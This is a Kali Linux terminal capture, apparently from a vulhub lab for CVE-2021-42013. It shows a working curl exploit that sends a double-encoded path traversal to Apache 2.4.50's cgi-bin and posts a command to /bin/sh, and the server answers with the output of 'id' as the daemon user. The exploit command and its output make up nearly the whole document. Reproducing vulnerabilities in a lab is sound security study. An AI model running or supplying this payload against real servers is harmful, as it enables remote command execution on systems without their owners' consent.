 ┌──(kali㉿kali)-[~/Vulnerability-library/vulhub/httpd/CVE-2021-42013]
└─$ curl -v --data "echo;id" 'http://192.168.80.141:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.80.141:8080...
* Connected to 192.168.80.141 (192.168.80.141) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.80.141:8080
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Thu, 07 Sep 2023 10:44:47 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.80.141 left intact
┌──(kali㉿kali)-[~/Vulnerability-library/vulhub/httpd/CVE-2021-42013]
└─$